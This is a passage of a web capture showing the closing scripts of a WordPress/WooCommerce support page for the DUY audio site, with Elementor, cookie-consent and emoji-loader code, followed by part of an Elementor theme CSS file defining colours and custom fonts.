					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://duy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//duy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f9a952ef4","remove_from_wishlist_nonce":"6db4096d7c","reload_wishlist_and_adding_elem_nonce":"e8e0dd1648","load_mobile_nonce":"87bff856a9","delete_item_nonce":"81eb1f44a9","save_title_nonce":"b5097e26fd","save_privacy_nonce":"ddddbcc0cc","load_fragments_nonce":"a5508afe3a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://duy.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://duy.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://duy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://duy.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/duy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/duy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/duy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8e2144050"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6140,"title":"Support%20-%20DUY%20audio","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://duy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.40.5" id="uael-nav-menu-js"></script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.40.5" id="uael-element-resize-js"></script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.40.5" id="uael-cookie-lib-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://duy.com/wp-admin/admin-ajax.php","get_product_nonce":"200e7aa07b","quick_view_nonce":"734a97fafd","add_cart_nonce":"9d596ee730","checkout_update_nonce":"fd5268fe3d","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https://duy.com/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.40.5" id="uael-woocommerce-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://duy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://duy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://duy.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://duy.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"PRIVACY AND COOKIES POLICY","url":"https://duy.com/privacy-and-cookies-policy/"},"privacy-statement":{"title":"PRIVACY AND COOKIES POLICY","url":"https://duy.com/privacy-and-cookies-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://duy.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766785501" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha-api-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://duy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://duy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/duy.com\/wp-admin\/admin-ajax.php","nonce":"9e64646c28","urls":{"assets":"https:\/\/duy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/duy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/duy.com\/cart\/","checkout_page_url":"https:\/\/duy.com\/checkout\/","fragments_nonce":"09fed0bdb8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/duy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://duy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:38:41 -->

--- FILE ---
content_type: text/css
request_url: https://duy.com/wp-content/uploads/elementor/css/post-4768.css?ver=1769017733
body_size: 766
content:
.elementor-kit-4768{--e-global-color-primary:#9DB400;--e-global-color-secondary:#070101;--e-global-color-text:#393333;--e-global-color-accent:#6B3DB9;--e-global-color-8773ef8:#BE56E6;--e-global-color-599ae35:#FFFFFF;--e-global-typography-primary-font-family:"Planer";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Planer";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Rogan";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Rogan";--e-global-typography-accent-font-weight:500;font-family:"Rogan", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-4768 button,.elementor-kit-4768 input[type="button"],.elementor-kit-4768 input[type="submit"],.elementor-kit-4768 .elementor-button{background-color:transparent;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);color:#FFFFFF;background-image:linear-gradient(180deg, #A41BAE 0%, #A81B9F 100%);box-shadow:0px 0px 10px 0px rgba(25.5, 19.679347826086957, 24.766091682419663, 0.48);}.elementor-kit-4768 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4768 a{color:var( --e-global-color-accent );font-family:"Planer", Sans-serif;}.elementor-kit-4768 a:hover{color:var( --e-global-color-8773ef8 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraLight.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Light.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-DemiBold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Planer';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Planer-ExtraBold.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot');
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.eot?#iefix') format('embedded-opentype'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff2') format('woff2'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.woff') format('woff'),
		url('https://duy.com/wp-content/uploads/2023/03/Rogan-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://duy.com/wp-content/uploads/2023/03/Rogan-ExtraBold.woff') format('woff');
}
@font-face {
	font-family: 'Rogan';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
